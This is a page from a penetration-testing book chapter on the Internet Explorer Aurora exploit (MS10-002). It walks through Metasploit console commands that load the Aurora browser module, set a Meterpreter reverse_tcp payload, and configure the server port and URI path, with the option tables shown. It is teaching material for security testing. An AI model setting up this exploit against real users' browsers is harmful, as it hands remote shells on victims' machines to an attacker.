Exploring the Internet Explorer Aurora Exploit
You know the basics of how heap sprays work and how you can dynamically allocate memory and fill the heap up with NOPs and shellcode. We’ll be leveraging an exploit that uses this technique and something found in nearly every client-side exploit. The browser exploit of choice here is the Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriously used in the attacks against Google and more than 20 other large technology companies. Although this exploit was released in early 2010, it particularly resonates with us because it took down some major players in the technology industry.
We’ll start by using the Aurora Metasploit module and then set our payload. The following commands should be familiar, because we have used them in previous chapters. You’ll also see a couple of new options that we’ll discuss in a bit.
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options

Module options:

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   SRVHOST      0.0.0.0 ❶        yes       The local host to listen on.
   SRVPORT      8080 ❷           yes       The local port to listen on.
   SSL          false            no        Negotiate SSL for incoming connections
   SSLVersion   SSL3             no        Specify the version of SSL that should be used
                                              (accepted: SSL2, SSL3, TLS1)
   URIPATH ❸                      no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process
   LHOST                      yes       The local address
   LPORT     4444             yes       The local port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH / ❹
URIPATH => /
116 Chapter 8
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni